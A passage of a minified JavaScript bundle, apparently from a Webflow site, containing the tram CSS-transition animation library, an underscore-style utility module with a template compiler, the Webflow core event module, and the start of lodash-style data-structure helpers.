he,_e=Y[C]=se[C],At=ue[C]=re[C]=new Y;return At.constructor=re,re.mixin=function(je){return ue[C]=re[C]=ie(re,je)[C],re},re.open=function(je){if(he={},W(je)?he=je.call(re,At,_e,re,se):K(je)&&(he=je),K(he))for(var Cn in he)G.call(he,Cn)&&(At[Cn]=he[Cn]);return W(At.init)||(At.init=se),re},re.open(de)}return ie}("prototype",{}.hasOwnProperty),v={ease:["ease",function(C,G,j,K){var W=(C/=K)*C,Y=W*C;return G+j*(-2.75*Y*W+11*W*W+-15.5*Y+8*W+.25*C)}],"ease-in":["ease-in",function(C,G,j,K){var W=(C/=K)*C,Y=W*C;return G+j*(-1*Y*W+3*W*W+-3*Y+2*W)}],"ease-out":["ease-out",function(C,G,j,K){var W=(C/=K)*C,Y=W*C;return G+j*(.3*Y*W+-1.6*W*W+2.2*Y+-1.8*W+1.9*C)}],"ease-in-out":["ease-in-out",function(C,G,j,K){var W=(C/=K)*C,Y=W*C;return G+j*(2*Y*W+-5*W*W+2*Y+2*W)}],linear:["linear",function(C,G,j,K){return j*C/K+G}],"ease-in-quad":["cubic-bezier(0.550, 0.085, 0.680, 0.530)",function(C,G,j,K){return j*(C/=K)*C+G}],"ease-out-quad":["cubic-bezier(0.250, 0.460, 0.450, 0.940)",function(C,G,j,K){return-j*(C/=K)*(C-2)+G}],"ease-in-out-quad":["cubic-bezier(0.455, 0.030, 0.515, 0.955)",function(C,G,j,K){return(C/=K/2)<1?j/2*C*C+G:-j/2*(--C*(C-2)-1)+G}],"ease-in-cubic":["cubic-bezier(0.550, 0.055, 0.675, 0.190)",function(C,G,j,K){return j*(C/=K)*C*C+G}],"ease-out-cubic":["cubic-bezier(0.215, 0.610, 0.355, 1)",function(C,G,j,K){return j*((C=C/K-1)*C*C+1)+G}],"ease-in-out-cubic":["cubic-bezier(0.645, 0.045, 0.355, 1)",function(C,G,j,K){return(C/=K/2)<1?j/2*C*C*C+G:j/2*((C-=2)*C*C+2)+G}],"ease-in-quart":["cubic-bezier(0.895, 0.030, 0.685, 0.220)",function(C,G,j,K){return j*(C/=K)*C*C*C+G}],"ease-out-quart":["cubic-bezier(0.165, 0.840, 0.440, 1)",function(C,G,j,K){return-j*((C=C/K-1)*C*C*C-1)+G}],"ease-in-out-quart":["cubic-bezier(0.770, 0, 0.175, 1)",function(C,G,j,K){return(C/=K/2)<1?j/2*C*C*C*C+G:-j/2*((C-=2)*C*C*C-2)+G}],"ease-in-quint":["cubic-bezier(0.755, 0.050, 0.855, 0.060)",function(C,G,j,K){return j*(C/=K)*C*C*C*C+G}],"ease-out-quint":["cubic-bezier(0.230, 1, 0.320, 1)",function(C,G,j,K){return j*((C=C/K-1)*C*C*C*C+1)+G}],"ease-in-out-quint":["cubic-bezier(0.860, 0, 0.070, 1)",function(C,G,j,K){return(C/=K/2)<1?j/2*C*C*C*C*C+G:j/2*((C-=2)*C*C*C*C+2)+G}],"ease-in-sine":["cubic-bezier(0.470, 0, 0.745, 0.715)",function(C,G,j,K){return-j*Math.cos(C/K*(Math.PI/2))+j+G}],"ease-out-sine":["cubic-bezier(0.390, 0.575, 0.565, 1)",function(C,G,j,K){return j*Math.sin(C/K*(Math.PI/2))+G}],"ease-in-out-sine":["cubic-bezier(0.445, 0.050, 0.550, 0.950)",function(C,G,j,K){return-j/2*(Math.cos(Math.PI*C/K)-1)+G}],"ease-in-expo":["cubic-bezier(0.950, 0.050, 0.795, 0.035)",function(C,G,j,K){return C===0?G:j*Math.pow(2,10*(C/K-1))+G}],"ease-out-expo":["cubic-bezier(0.190, 1, 0.220, 1)",function(C,G,j,K){return C===K?G+j:j*(-Math.pow(2,-10*C/K)+1)+G}],"ease-in-out-expo":["cubic-bezier(1, 0, 0, 1)",function(C,G,j,K){return C===0?G:C===K?G+j:(C/=K/2)<1?j/2*Math.pow(2,10*(C-1))+G:j/2*(-Math.pow(2,-10*--C)+2)+G}],"ease-in-circ":["cubic-bezier(0.600, 0.040, 0.980, 0.335)",function(C,G,j,K){return-j*(Math.sqrt(1-(C/=K)*C)-1)+G}],"ease-out-circ":["cubic-bezier(0.075, 0.820, 0.165, 1)",function(C,G,j,K){return j*Math.sqrt(1-(C=C/K-1)*C)+G}],"ease-in-out-circ":["cubic-bezier(0.785, 0.135, 0.150, 0.860)",function(C,G,j,K){return(C/=K/2)<1?-j/2*(Math.sqrt(1-C*C)-1)+G:j/2*(Math.sqrt(1-(C-=2)*C)+1)+G}],"ease-in-back":["cubic-bezier(0.600, -0.280, 0.735, 0.045)",function(C,G,j,K,W){return W===void 0&&(W=1.70158),j*(C/=K)*C*((W+1)*C-W)+G}],"ease-out-back":["cubic-bezier(0.175, 0.885, 0.320, 1.275)",function(C,G,j,K,W){return W===void 0&&(W=1.70158),j*((C=C/K-1)*C*((W+1)*C+W)+1)+G}],"ease-in-out-back":["cubic-bezier(0.680, -0.550, 0.265, 1.550)",function(C,G,j,K,W){return W===void 0&&(W=1.70158),(C/=K/2)<1?j/2*C*C*(((W*=1.525)+1)*C-W)+G:j/2*((C-=2)*C*(((W*=1.525)+1)*C+W)+2)+G}]},d={"ease-in-back":"cubic-bezier(0.600, 0, 0.735, 0.045)","ease-out-back":"cubic-bezier(0.175, 0.885, 0.320, 1)","ease-in-out-back":"cubic-bezier(0.680, 0, 0.265, 1)"},p=document,m=window,c="bkwld-tram",g=/[\-\.0-9]/g,y=/[A-Z]/,b="number",x=/^(rgb|#)/,S=/(em|cm|mm|in|pt|pc|px)$/,I=/(em|cm|mm|in|pt|pc|px|%)$/,A=/(deg|rad|turn)$/,w="unitless",L=/(all|none) 0s ease 0s/,R=/^(width|height)$/,T=" ",F=p.createElement("a"),O=["Webkit","Moz","O","ms"],D=["-webkit-","-moz-","-o-","-ms-"],N=function(C){if(C in F.style)return{dom:C,css:C};var G,j,K="",W=C.split("-");for(G=0;G<W.length;G++)K+=W[G].charAt(0).toUpperCase()+W[G].slice(1);for(G=0;G<O.length;G++)if(j=O[G]+K,j in F.style)return{dom:j,css:D[G]+C}},X=t.support={bind:Function.prototype.bind,transform:N("transform"),transition:N("transition"),backface:N("backface-visibility"),timing:N("transition-timing-function")};if(X.transition){var ee=X.timing.dom;if(F.style[ee]=v["ease-in-back"][0],!F.style[ee])for(var P in d)v[P][0]=d[P]}var q=t.frame=function(){var C=m.requestAnimationFrame||m.webkitRequestAnimationFrame||m.mozRequestAnimationFrame||m.oRequestAnimationFrame||m.msRequestAnimationFrame;return C&&X.bind?C.bind(m):function(G){m.setTimeout(G,16)}}(),z=t.now=function(){var C=m.performance,G=C&&(C.now||C.webkitNow||C.msNow||C.mozNow);return G&&X.bind?G.bind(C):Date.now||function(){return+new Date}}(),M=f(function(C){function G(oe,ve){var Ie=u((""+oe).split(T)),ge=Ie[0];ve=ve||{};var We=Z[ge];if(!We)return h("Unsupported property: "+ge);if(!ve.weak||!this.props[ge]){var pt=We[0],Je=this.props[ge];return Je||(Je=this.props[ge]=new pt.Bare),Je.init(this.$el,Ie,We,ve),Je}}function j(oe,ve,Ie){if(oe){var ge=typeof oe;if(ve||(this.timer&&this.timer.destroy(),this.queue=[],this.active=!1),ge=="number"&&ve)return this.timer=new ne({duration:oe,context:this,complete:Y}),void(this.active=!0);if(ge=="string"&&ve){switch(oe){case"hide":re.call(this);break;case"stop":ie.call(this);break;case"redraw":ue.call(this);break;default:G.call(this,oe,Ie&&Ie[1])}return Y.call(this)}if(ge=="function")return void oe.call(this,this);if(ge=="object"){var We=0;At.call(this,oe,function(Re,cw){Re.span>We&&(We=Re.span),Re.stop(),Re.animate(cw)},function(Re){"wait"in Re&&(We=l(Re.wait,0))}),_e.call(this),We>0&&(this.timer=new ne({duration:We,context:this}),this.active=!0,ve&&(this.timer.complete=Y));var pt=this,Je=!1,qi={};q(function(){At.call(pt,oe,function(Re){Re.active&&(Je=!0,qi[Re.name]=Re.nextStyle)}),Je&&pt.$el.css(qi)})}}}function K(oe){oe=l(oe,0),this.active?this.queue.push({options:oe}):(this.timer=new ne({duration:oe,context:this,complete:Y}),this.active=!0)}function W(oe){return this.active?(this.queue.push({options:oe,args:arguments}),void(this.timer.complete=Y)):h("No active transition timer. Use start() or wait() before then().")}function Y(){if(this.timer&&this.timer.destroy(),this.active=!1,this.queue.length){var oe=this.queue.shift();j.call(this,oe.options,!0,oe.args)}}function ie(oe){this.timer&&this.timer.destroy(),this.queue=[],this.active=!1;var ve;typeof oe=="string"?(ve={},ve[oe]=1):ve=typeof oe=="object"&&oe!=null?oe:this.props,At.call(this,ve,je),_e.call(this)}function se(oe){ie.call(this,oe),At.call(this,oe,Cn,lw)}function de(oe){typeof oe!="string"&&(oe="block"),this.el.style.display=oe}function re(){ie.call(this),this.el.style.display="none"}function ue(){this.el.offsetHeight}function he(){ie.call(this),e.removeData(this.el,c),this.$el=this.el=null}function _e(){var oe,ve,Ie=[];this.upstream&&Ie.push(this.upstream);for(oe in this.props)ve=this.props[oe],ve.active&&Ie.push(ve.string);Ie=Ie.join(","),this.style!==Ie&&(this.style=Ie,this.el.style[X.transition.dom]=Ie)}function At(oe,ve,Ie){var ge,We,pt,Je,qi=ve!==je,Re={};for(ge in oe)pt=oe[ge],ge in pe?(Re.transform||(Re.transform={}),Re.transform[ge]=pt):(y.test(ge)&&(ge=r(ge)),ge in Z?Re[ge]=pt:(Je||(Je={}),Je[ge]=pt));for(ge in Re){if(pt=Re[ge],We=this.props[ge],!We){if(!qi)continue;We=G.call(this,ge)}ve.call(this,We,pt)}Ie&&Je&&Ie.call(this,Je)}function je(oe){oe.stop()}function Cn(oe,ve){oe.set(ve)}function lw(oe){this.$el.css(oe)}function ft(oe,ve){C[oe]=function(){return this.children?uw.call(this,ve,arguments):(this.el&&ve.apply(this,arguments),this)}}function uw(oe,ve){var Ie,ge=this.children.length;for(Ie=0;ge>Ie;Ie++)oe.apply(this.children[Ie],ve);return this}C.init=function(oe){if(this.$el=e(oe),this.el=this.$el[0],this.props={},this.queue=[],this.style="",this.active=!1,ae.keepInherited&&!ae.fallback){var ve=J(this.el,"transition");ve&&!L.test(ve)&&(this.upstream=ve)}X.backface&&ae.hideBackface&&k(this.el,X.backface.css,"hidden")},ft("add",G),ft("start",j),ft("wait",K),ft("then",W),ft("next",Y),ft("stop",ie),ft("set",se),ft("show",de),ft("hide",re),ft("redraw",ue),ft("destroy",he)}),V=f(M,function(C){function G(j,K){var W=e.data(j,c)||e.data(j,c,new M.Bare);return W.el||W.init(j),K?W.start(K):W}C.init=function(j,K){var W=e(j);if(!W.length)return this;if(W.length===1)return G(W[0],K);var Y=[];return W.each(function(ie,se){Y.push(G(se,K))}),this.children=Y,this}}),B=f(function(C){function G(){var Y=this.get();this.update("auto");var ie=this.get();return this.update(Y),ie}function j(Y,ie,se){return ie!==void 0&&(se=ie),Y in v?Y:se}function K(Y){var ie=/rgba?\((\d+),\s*(\d+),\s*(\d+)/.exec(Y);return(ie?i(ie[1],ie[2],ie[3]):Y).replace(/#(\w)(\w)(\w)$/,"#$1$1$2$2$3$3")}var W={duration:500,ease:"ease",delay:0};C.init=function(Y,ie,se,de){this.$el=Y,this.el=Y[0];var re=ie[0];se[2]&&(re=se[2]),te[re]&&(re=te[re]),this.name=re,this.type=se[1],this.duration=l(ie[1],this.duration,W.duration),this.ease=j(ie[2],this.ease,W.ease),this.delay=l(ie[3],this.delay,W.delay),this.span=this.duration+this.delay,this.active=!1,this.nextStyle=null,this.auto=R.test(this.name),this.unit=de.unit||this.unit||ae.defaultUnit,this.angle=de.angle||this.angle||ae.defaultAngle,ae.fallback||de.fallback?this.animate=this.fallback:(this.animate=this.transition,this.string=this.name+T+this.duration+"ms"+(this.ease!="ease"?T+v[this.ease][0]:"")+(this.delay?T+this.delay+"ms":""))},C.set=function(Y){Y=this.convert(Y,this.type),this.update(Y),this.redraw()},C.transition=function(Y){this.active=!0,Y=this.convert(Y,this.type),this.auto&&(this.el.style[this.name]=="auto"&&(this.update(this.get()),this.redraw()),Y=="auto"&&(Y=G.call(this))),this.nextStyle=Y},C.fallback=function(Y){var ie=this.el.style[this.name]||this.convert(this.get(),this.type);Y=this.convert(Y,this.type),this.auto&&(ie=="auto"&&(ie=this.convert(this.get(),this.type)),Y=="auto"&&(Y=G.call(this))),this.tween=new H({from:ie,to:Y,duration:this.duration,delay:this.delay,ease:this.ease,update:this.update,context:this})},C.get=function(){return J(this.el,this.name)},C.update=function(Y){k(this.el,this.name,Y)},C.stop=function(){(this.active||this.nextStyle)&&(this.active=!1,this.nextStyle=null,k(this.el,this.name,this.get()));var Y=this.tween;Y&&Y.context&&Y.destroy()},C.convert=function(Y,ie){if(Y=="auto"&&this.auto)return Y;var se,de=typeof Y=="number",re=typeof Y=="string";switch(ie){case b:if(de)return Y;if(re&&Y.replace(g,"")==="")return+Y;se="number(unitless)";break;case x:if(re){if(Y===""&&this.original)return this.original;if(ie.test(Y))return Y.charAt(0)=="#"&&Y.length==7?Y:K(Y)}se="hex or rgb string";break;case S:if(de)return Y+this.unit;if(re&&ie.test(Y))return Y;se="number(px) or string(unit)";break;case I:if(de)return Y+this.unit;if(re&&ie.test(Y))return Y;se="number(px) or string(unit or %)";break;case A:if(de)return Y+this.angle;if(re&&ie.test(Y))return Y;se="number(deg) or string(angle)";break;case w:if(de||re&&I.test(Y))return Y;se="number(unitless) or string(unit or %)"}return o(se,Y),Y},C.redraw=function(){this.el.offsetHeight}}),_=f(B,function(C,G){C.init=function(){G.init.apply(this,arguments),this.original||(this.original=this.convert(this.get(),x))}}),U=f(B,function(C,G){C.init=function(){G.init.apply(this,arguments),this.animate=this.fallback},C.get=function(){return this.$el[this.name]()},C.update=function(j){this.$el[this.name](j)}}),Q=f(B,function(C,G){function j(K,W){var Y,ie,se,de,re;for(Y in K)de=pe[Y],se=de[0],ie=de[1]||Y,re=this.convert(K[Y],se),W.call(this,ie,re,se)}C.init=function(){G.init.apply(this,arguments),this.current||(this.current={},pe.perspective&&ae.perspective&&(this.current.perspective=ae.perspective,k(this.el,this.name,this.style(this.current)),this.redraw()))},C.set=function(K){j.call(this,K,function(W,Y){this.current[W]=Y}),k(this.el,this.name,this.style(this.current)),this.redraw()},C.transition=function(K){var W=this.values(K);this.tween=new ce({current:this.current,values:W,duration:this.duration,delay:this.delay,ease:this.ease});var Y,ie={};for(Y in this.current)ie[Y]=Y in W?W[Y]:this.current[Y];this.active=!0,this.nextStyle=this.style(ie)},C.fallback=function(K){var W=this.values(K);this.tween=new ce({current:this.current,values:W,duration:this.duration,delay:this.delay,ease:this.ease,update:this.update,context:this})},C.update=function(){k(this.el,this.name,this.style(this.current))},C.style=function(K){var W,Y="";for(W in K)Y+=W+"("+K[W]+") ";return Y},C.values=function(K){var W,Y={};return j.call(this,K,function(ie,se,de){Y[ie]=se,this.current[ie]===void 0&&(W=0,~ie.indexOf("scale")&&(W=1),this.current[ie]=this.convert(W,de))}),Y}}),H=f(function(C){function G(re){se.push(re)===1&&q(j)}function j(){var re,ue,he,_e=se.length;if(_e)for(q(j),ue=z(),re=_e;re--;)he=se[re],he&&he.render(ue)}function K(re){var ue,he=e.inArray(re,se);he>=0&&(ue=se.slice(he+1),se.length=he,ue.length&&(se=se.concat(ue)))}function W(re){return Math.round(re*de)/de}function Y(re,ue,he){return i(re[0]+he*(ue[0]-re[0]),re[1]+he*(ue[1]-re[1]),re[2]+he*(ue[2]-re[2]))}var ie={ease:v.ease[1],from:0,to:1};C.init=function(re){this.duration=re.duration||0,this.delay=re.delay||0;var ue=re.ease||ie.ease;v[ue]&&(ue=v[ue][1]),typeof ue!="function"&&(ue=ie.ease),this.ease=ue,this.update=re.update||a,this.complete=re.complete||a,this.context=re.context||this,this.name=re.name;var he=re.from,_e=re.to;he===void 0&&(he=ie.from),_e===void 0&&(_e=ie.to),this.unit=re.unit||"",typeof he=="number"&&typeof _e=="number"?(this.begin=he,this.change=_e-he):this.format(_e,he),this.value=this.begin+this.unit,this.start=z(),re.autoplay!==!1&&this.play()},C.play=function(){this.active||(this.start||(this.start=z()),this.active=!0,G(this))},C.stop=function(){this.active&&(this.active=!1,K(this))},C.render=function(re){var ue,he=re-this.start;if(this.delay){if(he<=this.delay)return;he-=this.delay}if(he<this.duration){var _e=this.ease(he,0,1,this.duration);return ue=this.startRGB?Y(this.startRGB,this.endRGB,_e):W(this.begin+_e*this.change),this.value=ue+this.unit,void this.update.call(this.context,this.value)}ue=this.endHex||this.begin+this.change,this.value=ue+this.unit,this.update.call(this.context,this.value),this.complete.call(this.context),this.destroy()},C.format=function(re,ue){if(ue+="",re+="",re.charAt(0)=="#")return this.startRGB=n(ue),this.endRGB=n(re),this.endHex=re,this.begin=0,void(this.change=1);if(!this.unit){var he=ue.replace(g,""),_e=re.replace(g,"");he!==_e&&s("tween",ue,re),this.unit=he}ue=parseFloat(ue),re=parseFloat(re),this.begin=this.value=ue,this.change=re-ue},C.destroy=function(){this.stop(),this.context=null,this.ease=this.update=this.complete=a};var se=[],de=1e3}),ne=f(H,function(C){C.init=function(G){this.duration=G.duration||0,this.complete=G.complete||a,this.context=G.context,this.play()},C.render=function(G){var j=G-this.start;j<this.duration||(this.complete.call(this.context),this.destroy())}}),ce=f(H,function(C,G){C.init=function(j){this.context=j.context,this.update=j.update,this.tweens=[],this.current=j.current;var K,W;for(K in j.values)W=j.values[K],this.current[K]!==W&&this.tweens.push(new H({name:K,from:this.current[K],to:W,duration:j.duration,delay:j.delay,ease:j.ease,autoplay:!1}));this.play()},C.render=function(j){var K,W,Y=this.tweens.length,ie=!1;for(K=Y;K--;)W=this.tweens[K],W.context&&(W.render(j),this.current[W.name]=W.value,ie=!0);return ie?void(this.update&&this.update.call(this.context)):this.destroy()},C.destroy=function(){if(G.destroy.call(this),this.tweens){var j,K=this.tweens.length;for(j=K;j--;)this.tweens[j].destroy();this.tweens=null,this.current=null}}}),ae=t.config={debug:!1,defaultUnit:"px",defaultAngle:"deg",keepInherited:!1,hideBackface:!1,perspective:"",fallback:!X.transition,agentTests:[]};t.fallback=function(C){if(!X.transition)return ae.fallback=!0;ae.agentTests.push("("+C+")");var G=new RegExp(ae.agentTests.join("|"),"i");ae.fallback=G.test(navigator.userAgent)},t.fallback("6.0.[2-5] Safari"),t.tween=function(C){return new H(C)},t.delay=function(C,G,j){return new ne({complete:G,duration:C,context:j})},e.fn.tram=function(C){return t.call(null,this,C)};var k=e.style,J=e.css,te={transform:X.transform&&X.transform.css},Z={color:[_,x],background:[_,x,"background-color"],"outline-color":[_,x],"border-color":[_,x],"border-top-color":[_,x],"border-right-color":[_,x],"border-bottom-color":[_,x],"border-left-color":[_,x],"border-width":[B,S],"border-top-width":[B,S],"border-right-width":[B,S],"border-bottom-width":[B,S],"border-left-width":[B,S],"border-spacing":[B,S],"letter-spacing":[B,S],margin:[B,S],"margin-top":[B,S],"margin-right":[B,S],"margin-bottom":[B,S],"margin-left":[B,S],padding:[B,S],"padding-top":[B,S],"padding-right":[B,S],"padding-bottom":[B,S],"padding-left":[B,S],"outline-width":[B,S],opacity:[B,b],top:[B,I],right:[B,I],bottom:[B,I],left:[B,I],"font-size":[B,I],"text-indent":[B,I],"word-spacing":[B,I],width:[B,I],"min-width":[B,I],"max-width":[B,I],height:[B,I],"min-height":[B,I],"max-height":[B,I],"line-height":[B,w],"scroll-top":[U,b,"scrollTop"],"scroll-left":[U,b,"scrollLeft"]},pe={};X.transform&&(Z.transform=[Q],pe={x:[I,"translateX"],y:[I,"translateY"],rotate:[A],rotateX:[A],rotateY:[A],scale:[b],scaleX:[b],scaleY:[b],skew:[A],skewX:[A],skewY:[A]}),X.transform&&X.backface&&(pe.z=[I,"translateZ"],pe.rotateZ=[A],pe.scaleZ=[b],pe.perspective=[S]);var Ce=/ms/,Oe=/s|\./;return e.tram=t}(window.jQuery)});var sh=E((mee,ah)=>{"use strict";var vw=window.$,gw=$s()&&vw.tram;ah.exports=function(){var e={};e.VERSION="1.6.0-Webflow";var t={},r=Array.prototype,n=Object.prototype,i=Function.prototype,a=r.push,o=r.slice,s=r.concat,l=n.toString,h=n.hasOwnProperty,u=r.forEach,f=r.map,v=r.reduce,d=r.reduceRight,p=r.filter,m=r.every,c=r.some,g=r.indexOf,y=r.lastIndexOf,b=Array.isArray,x=Object.keys,S=i.bind,I=e.each=e.forEach=function(O,D,N){if(O==null)return O;if(u&&O.forEach===u)O.forEach(D,N);else if(O.length===+O.length){for(var X=0,ee=O.length;X<ee;X++)if(D.call(N,O[X],X,O)===t)return}else for(var P=e.keys(O),X=0,ee=P.length;X<ee;X++)if(D.call(N,O[P[X]],P[X],O)===t)return;return O};e.map=e.collect=function(O,D,N){var X=[];return O==null?X:f&&O.map===f?O.map(D,N):(I(O,function(ee,P,q){X.push(D.call(N,ee,P,q))}),X)},e.find=e.detect=function(O,D,N){var X;return A(O,function(ee,P,q){if(D.call(N,ee,P,q))return X=ee,!0}),X},e.filter=e.select=function(O,D,N){var X=[];return O==null?X:p&&O.filter===p?O.filter(D,N):(I(O,function(ee,P,q){D.call(N,ee,P,q)&&X.push(ee)}),X)};var A=e.some=e.any=function(O,D,N){D||(D=e.identity);var X=!1;return O==null?X:c&&O.some===c?O.some(D,N):(I(O,function(ee,P,q){if(X||(X=D.call(N,ee,P,q)))return t}),!!X)};e.contains=e.include=function(O,D){return O==null?!1:g&&O.indexOf===g?O.indexOf(D)!=-1:A(O,function(N){return N===D})},e.delay=function(O,D){var N=o.call(arguments,2);return setTimeout(function(){return O.apply(null,N)},D)},e.defer=function(O){return e.delay.apply(e,[O,1].concat(o.call(arguments,1)))},e.throttle=function(O){var D,N,X;return function(){D||(D=!0,N=arguments,X=this,gw.frame(function(){D=!1,O.apply(X,N)}))}},e.debounce=function(O,D,N){var X,ee,P,q,z,M=function(){var V=e.now()-q;V<D?X=setTimeout(M,D-V):(X=null,N||(z=O.apply(P,ee),P=ee=null))};return function(){P=this,ee=arguments,q=e.now();var V=N&&!X;return X||(X=setTimeout(M,D)),V&&(z=O.apply(P,ee),P=ee=null),z}},e.defaults=function(O){if(!e.isObject(O))return O;for(var D=1,N=arguments.length;D<N;D++){var X=arguments[D];for(var ee in X)O[ee]===void 0&&(O[ee]=X[ee])}return O},e.keys=function(O){if(!e.isObject(O))return[];if(x)return x(O);var D=[];for(var N in O)e.has(O,N)&&D.push(N);return D},e.has=function(O,D){return h.call(O,D)},e.isObject=function(O){return O===Object(O)},e.now=Date.now||function(){return new Date().getTime()},e.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g};var w=/(.)^/,L={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},R=/\\|'|\r|\n|\u2028|\u2029/g,T=function(O){return"\\"+L[O]},F=/^\s*(\w|\$)+\s*$/;return e.template=function(O,D,N){!D&&N&&(D=N),D=e.defaults({},D,e.templateSettings);var X=RegExp([(D.escape||w).source,(D.interpolate||w).source,(D.evaluate||w).source].join("|")+"|$","g"),ee=0,P="__p+='";O.replace(X,function(V,B,_,U,Q){return P+=O.slice(ee,Q).replace(R,T),ee=Q+V.length,B?P+=`'+
((__t=(`+B+`))==null?'':_.escape(__t))+
'`:_?P+=`'+
((__t=(`+_+`))==null?'':__t)+
'`:U&&(P+=`';
`+U+`
__p+='`),V}),P+=`';
`;var q=D.variable;if(q){if(!F.test(q))throw new Error("variable is not a bare identifier: "+q)}else P=`with(obj||{}){
`+P+`}
`,q="obj";P=`var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};
`+P+`return __p;
`;var z;try{z=new Function(D.variable||"obj","_",P)}catch(V){throw V.source=P,V}var M=function(V){return z.call(this,V,e)};return M.source="function("+q+`){
`+P+"}",M},e}()});var Ge=E((vee,dh)=>{"use strict";var ye={},Nr={},Br=[],Ys=window.Webflow||[],Jt=window.jQuery,vt=Jt(window),yw=Jt(document),Pt=Jt.isFunction,mt=ye._=sh(),lh=ye.tram=$s()&&Jt.tram,Ni=!1,Zs=!1;lh.config.hideBackface=!1;lh.config.keepInherited=!0;ye.define=function(e,t,r){Nr[e]&&ch(Nr[e]);var n=Nr[e]=t(Jt,mt,r)||{};return uh(n),n};ye.require=function(e){return Nr[e]};function uh(e){ye.env()&&(Pt(e.design)&&vt.on("__wf_design",e.design),Pt(e.preview)&&vt.on("__wf_preview",e.preview)),Pt(e.destroy)&&vt.on("__wf_destroy",e.destroy),e.ready&&Pt(e.ready)&&Ew(e)}function Ew(e){if(Ni){e.ready();return}mt.contains(Br,e.ready)||Br.push(e.ready)}function ch(e){Pt(e.design)&&vt.off("__wf_design",e.design),Pt(e.preview)&&vt.off("__wf_preview",e.preview),Pt(e.destroy)&&vt.off("__wf_destroy",e.destroy),e.ready&&Pt(e.ready)&&bw(e)}function bw(e){Br=mt.filter(Br,function(t){return t!==e.ready})}ye.push=function(e){if(Ni){Pt(e)&&e();return}Ys.push(e)};ye.env=function(e){var t=window.__wf_design,r=typeof t<"u";if(!e)return r;if(e==="design")return r&&t;if(e==="preview")return r&&!t;if(e==="slug")return r&&window.__wf_slug;if(e==="editor")return window.WebflowEditor;if(e==="test")return window.__wf_test;if(e==="frame")return window!==window.top};var ki=navigator.userAgent.toLowerCase(),hh=ye.env.touch="ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch,xw=ye.env.chrome=/chrome/.test(ki)&&/Google/.test(navigator.vendor)&&parseInt(ki.match(/chrome\/(\d+)\./)[1],10),Sw=ye.env.ios=/(ipod|iphone|ipad)/.test(ki);ye.env.safari=/safari/.test(ki)&&!xw&&!Sw;var Ks;hh&&yw.on("touchstart mousedown",function(e){Ks=e.target});ye.validClick=hh?function(e){return e===Ks||Jt.contains(e,Ks)}:function(){return!0};var fh="resize.webflow orientationchange.webflow load.webflow",_w="scroll.webflow "+fh;ye.resize=Qs(vt,fh);ye.scroll=Qs(vt,_w);ye.redraw=Qs();function Qs(e,t){var r=[],n={};return n.up=mt.throttle(function(i){mt.each(r,function(a){a(i)})}),e&&t&&e.on(t,n.up),n.on=function(i){typeof i=="function"&&(mt.contains(r,i)||r.push(i))},n.off=function(i){if(!arguments.length){r=[];return}r=mt.filter(r,function(a){return a!==i})},n}ye.location=function(e){window.location=e};ye.env()&&(ye.location=function(){});ye.ready=function(){Ni=!0,Zs?Tw():mt.each(Br,oh),mt.each(Ys,oh),ye.resize.up()};function oh(e){Pt(e)&&e()}function Tw(){Zs=!1,mt.each(Nr,uh)}var Er;ye.load=function(e){Er.then(e)};function ph(){Er&&(Er.reject(),vt.off("load",Er.resolve)),Er=new Jt.Deferred,vt.on("load",Er.resolve)}ye.destroy=function(e){e=e||{},Zs=!0,vt.triggerHandler("__wf_destroy"),e.domready!=null&&(Ni=e.domready),mt.each(Nr,ch),ye.resize.off(),ye.scroll.off(),ye.redraw.off(),Br=[],Ys=[],Er.state()==="pending"&&ph()};Jt(ye.ready);ph();dh.exports=window.Webflow=ye});var Js=E((gee,mh)=>{function Iw(e,t,r,n){for(var i=e.length,a=r+(n?1:-1);n?a--:++a<i;)if(t(e[a],a,e))return a;return-1}mh.exports=Iw});var gh=E((yee,vh)=>{function Aw(){this.__data__=[],this.size=0}vh.exports=Aw});var Bi=E((Eee,yh)=>{function Pw(e,t){return e===t||e!==e&&t!==t}yh.exports=Pw});var Mn=E((bee,Eh)=>{var ww=Bi();function Cw(e,t){for(var r=e.length;r--;)if(ww(e[r][0],t))return r;return-1}Eh.exports=Cw});var xh=E((xee,bh)=>{var Mw=Mn(),Ow=Array.prototype,Rw=Ow.splice;function Dw(e){var t=this.__data__,r=Mw(t,e);if(r<0)return!1;var n=t.length-1;return r==n?t.pop():Rw.call(t,r,1),--this.size,!0}bh.exports=Dw});var _h=E((See,Sh)=>{var Fw=Mn();function qw(e){var t=this.__data__,r=Fw(t,e);return r<0?void 0:t[r][1]}Sh.exports=qw});var Ih=E((_ee,Th)=>{var Lw=Mn();function kw(e){return Lw(this.__data__,e)>-1}Th.exports=kw});var Ph=E((Tee,Ah)=>{var Nw=Mn();function Bw(e,t){var r=this.__data__,n=Nw(r,e);return n<0?(++this.size,r.push([e,t])):r[n][1]=t,this}Ah.exports=Bw});var On=E((Iee,wh)=>{var Vw=gh(),Gw=xh(),zw=_h(),Hw=Ih(),jw=Ph();function Vr(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}Vr.prototype.clear=Vw;Vr.prototype.delete=Gw;Vr.prototype.get=zw;Vr.prototype.has=Hw;Vr.prototype.set=jw;wh.exports=Vr});var Mh=E((Aee,Ch)=>{var Ww=On();function Uw(){this.__data__=new Ww,this.size=0}Ch.exports=Uw});var Rh=E((Pee,Oh)=>{function Xw(e){var t=this.__data__,r=t.delete(e);return this.size=t.size,r}Oh.exports=Xw});var Fh=E((wee,Dh)=>{function $w(e){return this.__data__.get(e)}Dh.exports=$w});var Lh=E((Cee,qh)=>{function Kw(e){return this.__data__.has(e)}qh.exports=Kw});var eo=E((Mee,kh)=>{var Yw=typeof global=="object"&&global&&global.Object===Object&&global;kh.exports=Yw});var gt=E((Oee,Nh)=>{var Zw=eo(),Qw=typeof self=="object"&&self&&self.Object===Object&&self,Jw=Zw||Qw||Function("return this")();Nh.exports=Jw});var Gr=E((Ree,Bh)=>{var eC=gt(),tC=eC.Symbol;Bh.exports=tC});var Hh=E((Dee,zh)=>{var Vh=Gr(),Gh=Object.prototype,rC=Gh.hasOwnProperty,nC=Gh.toString,Rn=Vh?Vh.toStringTag:void 0;function iC(e){var t=rC.call(e,Rn),r=e[Rn];try{e[Rn]=void 0;var n=!0}catch{}var i=nC.call(e);return n&&(t?e[Rn]=r:delete 